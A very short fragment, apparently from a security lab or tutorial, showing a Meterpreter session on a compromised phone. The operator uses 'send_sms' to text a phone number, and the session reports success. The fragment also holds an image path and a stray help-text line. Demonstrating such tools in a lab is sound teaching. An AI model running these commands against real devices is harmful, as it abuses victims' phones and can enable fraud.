 -t <opt>  SMS body text
meterpreter > send_sms -d 0611431247 -t Hello ENSAO
[+] SMS sent - Transmission successful
meterpreter >